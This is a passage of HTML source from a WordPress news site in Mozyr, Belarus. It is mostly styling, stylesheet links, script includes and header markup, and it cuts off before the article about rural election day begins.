.elementor-element.elementor-element-abe3a1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-67 .elementor-element.elementor-element-abe3a1f > .elementor-container{max-width:1380px;}.elementor-67 .elementor-element.elementor-element-abe3a1f{box-shadow:0px 4px 10px 0px rgba(34,34,34,0.07);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;z-index:9999;}.elementor-67 .elementor-element.elementor-element-abe3a1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-67 .elementor-element.elementor-element-abe3a1f.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-67 .elementor-element.elementor-element-abe3a1f.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-67 .elementor-element.elementor-element-abe3a1f.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-67 .elementor-element.elementor-element-abe3a1f.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.1s;}@media(max-width:1024px){.elementor-67 .elementor-element.elementor-element-c7ed9b0 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-67 .elementor-element.elementor-element-17771ef .jet-logo{justify-content:center;}.elementor-67 .elementor-element.elementor-element-3e9831d > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-67 .elementor-element.elementor-element-ae3e470 .menu-item-link-top{padding:18px 0px 22px 0px;}.elementor-67 .elementor-element.elementor-element-ae3e470 .jet-nav > .jet-nav__item{margin:0px 8px 0px 7px;}.elementor-67 .elementor-element.elementor-element-abe3a1f{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-67 .elementor-element.elementor-element-220383c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-67 .elementor-element.elementor-element-220383c > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-67 .elementor-element.elementor-element-83a6ba7{width:100%;max-width:100%;}.elementor-67 .elementor-element.elementor-element-4061530.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-67 .elementor-element.elementor-element-4061530 > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-67 .elementor-element.elementor-element-3e79941{width:auto;max-width:auto;}.elementor-67 .elementor-element.elementor-element-3e79941.elementor-element{--order:-99999 /* order start hack */;}.elementor-67 .elementor-element.elementor-element-b5cf5e6{width:auto;max-width:auto;}.elementor-67 .elementor-element.elementor-element-b5cf5e6.elementor-element{--order:-99999 /* order start hack */;}.elementor-67 .elementor-element.elementor-element-c7ed9b0{width:85%;}.elementor-67 .elementor-element.elementor-element-c7ed9b0 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-67 .elementor-element.elementor-element-17771ef > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-17771ef .jet-logo{justify-content:flex-start;}.elementor-67 .elementor-element.elementor-element-3e9831d{width:15%;}.elementor-bc-flex-widget .elementor-67 .elementor-element.elementor-element-3e9831d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-67 .elementor-element.elementor-element-3e9831d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-67 .elementor-element.elementor-element-3e9831d > .elementor-element-populated{padding:8px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-ae3e470 .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-67 .elementor-element.elementor-element-ae3e470 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-67 .elementor-element.elementor-element-ae3e470 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-67 .elementor-element.elementor-element-ae3e470 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-67 .elementor-element.elementor-element-ae3e470 .menu-item-link-top{padding:7px 10px 7px 10px;border-width:0px 0px 0px 3px;}.elementor-67 .elementor-element.elementor-element-ae3e470 .menu-item-link-sub{padding:0px 0px 0px 0px;}.elementor-67 .elementor-element.elementor-element-abe3a1f{padding:0px 0px 8px 0px;}}@media(min-width:768px){.elementor-67 .elementor-element.elementor-element-220383c{width:37.926%;}.elementor-67 .elementor-element.elementor-element-4061530{width:62.074%;}.elementor-67 .elementor-element.elementor-element-c7ed9b0{width:21%;}.elementor-67 .elementor-element.elementor-element-3e9831d{width:79%;}}@media(max-width:1024px) and (min-width:768px){.elementor-67 .elementor-element.elementor-element-c7ed9b0{width:20%;}.elementor-67 .elementor-element.elementor-element-3e9831d{width:80%;}}
.elementor-181 .elementor-element.elementor-element-7fc33a6 .elementor-repeater-item-224e43c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-181 .elementor-element.elementor-element-bb758ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-181 .elementor-element.elementor-element-71206aa .elementor-repeater-item-bb80cc9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-181 .elementor-element.elementor-element-ea6f1a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:17px;}.elementor-181 .elementor-element.elementor-element-ea6f1a4 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-181 .elementor-element.elementor-element-4a02e1b{color:#999999;}.elementor-181 .elementor-element.elementor-element-c5e2dbc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:17px;}.elementor-181 .elementor-element.elementor-element-c5e2dbc > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-181 .elementor-element.elementor-element-7d2e4a8{--e-icon-list-icon-size:6px;--icon-vertical-offset:-8px;}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-item > a{font-family:"Red Hat Display", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-181 .elementor-element.elementor-element-1f78f22 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:17px;}.elementor-181 .elementor-element.elementor-element-1f78f22 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-181 .elementor-element.elementor-element-71206aa{margin-top:0px;margin-bottom:40px;}.elementor-181 .elementor-element.elementor-element-6cd2614 .elementor-repeater-item-bf2558c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-181 .elementor-element.elementor-element-f896559 .elementor-element-populated a{color:#999999;}.elementor-181 .elementor-element.elementor-element-f896559 .elementor-element-populated a:hover{color:#fff200;}.elementor-181 .elementor-element.elementor-element-f896559 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-181 .elementor-element.elementor-element-b1f6cf2{font-family:"Red Hat Display", Sans-serif;font-size:14px;line-height:1.7em;color:#999999;}.elementor-181 .elementor-element.elementor-element-6cd2614{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-181 .elementor-element.elementor-element-7fc33a6:not(.elementor-motion-effects-element-type-background), .elementor-181 .elementor-element.elementor-element-7fc33a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-181 .elementor-element.elementor-element-7fc33a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 15px 50px 15px;}.elementor-181 .elementor-element.elementor-element-7fc33a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-181 .elementor-element.elementor-element-71206aa{margin-top:0px;margin-bottom:60px;}.elementor-181 .elementor-element.elementor-element-7fc33a6{padding:80px 15px 80px 15px;}}@media(min-width:768px){.elementor-181 .elementor-element.elementor-element-ea6f1a4{width:58%;}.elementor-181 .elementor-element.elementor-element-c5e2dbc{width:25%;}.elementor-181 .elementor-element.elementor-element-1f78f22{width:25%;}}@media(max-width:767px){.elementor-181 .elementor-element.elementor-element-ea6f1a4{width:50%;}.elementor-181 .elementor-element.elementor-element-ea6f1a4 > .elementor-element-populated{padding:0px 10px 40px 0px;}.elementor-181 .elementor-element.elementor-element-c5e2dbc{width:50%;}.elementor-181 .elementor-element.elementor-element-c5e2dbc > .elementor-element-populated{padding:0px 0px 40px 10px;}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-181 .elementor-element.elementor-element-7d2e4a8 .elementor-icon-list-item > a{line-height:1.4em;}.elementor-181 .elementor-element.elementor-element-1f78f22{width:50%;}.elementor-181 .elementor-element.elementor-element-1f78f22 > .elementor-element-populated{padding:0px 0px 40px 10px;}.elementor-181 .elementor-element.elementor-element-71206aa{margin-top:0px;margin-bottom:0px;}.elementor-181 .elementor-element.elementor-element-7fc33a6{padding:60px 15px 60px 15px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='jet-blog-css' href='https://www.mazyr.by/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.mazyr.by/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://www.mazyr.by/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768542334' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768542334' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mazyr.by/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mazyr.by/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://www.mazyr.by/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #3489e5;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
/*# sourceURL=bvi-styles-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<link crossorigin="anonymous" rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=cyrillic' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=cyrillic' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='elementor-gf-dmsans-css' href='https://fonts.googleapis.com/css?family=DM+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=cyrillic' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='elementor-gf-redhatdisplay-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mazyr.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mazyr.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mazyr.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mazyr.by/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mazyr.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mazyr.by/wp-json/wp/v2/posts/94641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mazyr.by/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.mazyr.by/?p=94641' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Скрыть только на главной */
.home .page-title {
    display: none !important;
}

/* Скрыть миниатюру на главной */
.home .post-thumbnail {
    display: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Скрываем панель сортировки и переключения вида */
.atw-flex.atw-flex-col.md\:atw-flex-row-reverse.md\:atw-justify-between {
    display: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='282749-css' href='//www.mazyr.by/wp-content/uploads/custom-css-js/282749.css?v=7035' type="text/css" media='all' />
<style>#flags li {
    margin-left: 5px;
}
#flags {
    width: auto !important;
}#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta name="yandex-verification" content="d87db97e090036cf" />
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style type="text/css">.wpa-field--website_address, .adverts-field-name-website_address { display: none !important }</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.mazyr.by/wp-content/uploads/2024/04/рш.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://www.mazyr.by/2019/11/dlya-selskix-zhitelej-vybory-eto-vsegda-prazdnik-fotoreportazh-s-izbiratelno-uchastka-v-d-prudok/amp/"><link rel="icon" href="https://www.mazyr.by/wp-content/uploads/2023/12/cropped-admin_logo-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mazyr.by/wp-content/uploads/2023/12/cropped-admin_logo-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mazyr.by/wp-content/uploads/2023/12/cropped-admin_logo-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mazyr.by/wp-content/uploads/2023/12/cropped-admin_logo-1-1-270x270.jpg" />

<div align="center">
	<noscript>
		<div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
			<br/><br/>
			<div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;">
				Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!
			</div>
		</div>
	</noscript>
</div>
    </head>

<body class="wp-singular post-template-default single single-post postid-94641 single-format-standard custom-background wp-theme-glossel-child group-blog layout-fullwidth blog-grid sidebar_enabled position-one-right-sidebar sidebar-1-4 elementor-default elementor-kit-193558">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="67" class="elementor elementor-67">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-59d9c07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59d9c07" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;60eb6ef&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-220383c" data-id="220383c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12ab2af elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="12ab2af" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="wp-block-wpzoom-blocks-social-icons is-style-without-canvas-with-label" style="--wpz-social-icons-block-item-font-size:20px;--wpz-social-icons-block-item-padding-horizontal:3px;--wpz-social-icons-block-item-padding-vertical:3px;--wpz-social-icons-block-item-margin-horizontal:0px;--wpz-social-icons-block-item-margin-vertical:0px;--wpz-social-icons-block-item-border-radius:0px;--wpz-social-icons-block-label-font-size:15px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:#f1f1f1;--wpz-social-icons-alignment:flex-start"><a href="https://www.instagram.com/mozyr_news/" class="social-icon-link" title="Instagram" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://vk.com/mazyr_by" class="social-icon-link" title="Vkontakte" style="--wpz-social-icons-block-item-color:#0866FF;--wpz-social-icons-block-item-color-hover:#0866FF"><span class="social-icon socicon socicon-vkontakte"></span></a><a href="https://invite.viber.com/?g2=AQABHQYmxGezbU3MAgWVeEgrLotvEK2GiU4RdYd7df4kr%2F8UIaJABj6DdYuZe0jx" class="social-icon-link" title="Viber" style="--wpz-social-icons-block-item-color:#5f2995;--wpz-social-icons-block-item-color-hover:#5f4578"><span class="social-icon socicon socicon-viber"></span></a><a href="https://rutube.ru/channel/26713959/" class="social-icon-link" title="Video" style="--wpz-social-icons-block-item-color:#e30000;--wpz-social-icons-block-item-color-hover:#ff3c3c"><span class="social-icon fas fa-video"></span></a><a href="https://t.me/mozyr_news" class="social-icon-link" title="Telegram" style="--wpz-social-icons-block-item-color:#2863c2;--wpz-social-icons-block-item-color-hover:#3c60bb"><span class="social-icon socicon socicon-telegram"></span></a><a href="https://ok.ru/mozyrnews" class="social-icon-link" title="Odnoklassniki" style="--wpz-social-icons-block-item-color:#e17300;--wpz-social-icons-block-item-color-hover:#e17300"><span class="social-icon socicon socicon-odnoklassniki"></span></a><a href="https://www.tiktok.com/@mozyr_news" class="social-icon-link" title="Tiktok2" style="--wpz-social-icons-block-item-color:#f0145f;--wpz-social-icons-block-item-color-hover:#fe4c95"><span class="social-icon socicon socicon-tiktok"></span></a><a href="https://www.facebook.com/profile.php?id=100084198367058" class="social-icon-link" title="Facebook" style="--wpz-social-icons-block-item-color:#0035b9;--wpz-social-icons-block-item-color-hover:#394eae"><span class="social-icon socicon socicon-facebook"></span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-83a6ba7 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-jet-search" data-id="83a6ba7" data-element_type="widget" id="header-search" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><form role="search" method="get" class="jet-search__form" action="https://www.mazyr.by/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Поиск...</span>
		<input type="search" class="jet-search__field"  placeholder="Поиск..." value="" name="s" aria-label="Поиск..." />
	</label>
			</form></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4061530" data-id="4061530" data-element_type="column" id="right-header-column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3caed9a elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-location_weather_shortcode" data-id="3caed9a" data-element_type="widget" data-widget_type="location_weather_shortcode.default">
				<div class="elementor-widget-container">
					<div id="splw-location-weather-193673" class="splw-main-wrapper vertical" data-shortcode-id="193673">
		<div id="lw-preloader-193673" class="lw-preloader">
